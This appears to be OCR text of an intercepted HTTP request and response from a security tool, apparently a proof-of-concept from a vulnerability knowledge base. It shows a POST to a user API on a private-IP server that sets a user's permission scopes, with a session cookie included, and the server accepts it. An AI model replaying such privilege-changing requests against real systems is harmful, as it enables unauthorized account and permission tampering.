 Request
Raw Params Headers Hex
POST http://10.200.159.166:8080/api/users/44019b092718ccde HTTP/1.1
Host: 10.200.159.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Content-Length: 211
Origin: http://10.200.159.166:8080
DNT: 1
Connection: close
Referer: http://10.200.159.166:8080/dashboard/users
Cookie: token=e0c9a305881d3e836b2656fcd1711a811ea6d142
{"id":"168b868833f1e011","viewedBy":"","viewedOn":null,"isAdmin":false,"isCurrent":f
alse,"username":"bbbb","fullName":"bbbb","email":"","theme":"","scopes":{"6e8d287e9b
e2fb46":["connections","forms","schemas"]}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Thu, 23 Jan 2020 09:43:55 GMT
Content-Length: 0
X-Cache: MISS from kali-2019
X-Cache-Lookup: MISS from kali-2019:3128
Via: 1.1 kali-2019 (squid/4.6)
Connection: close
'零组资料文库'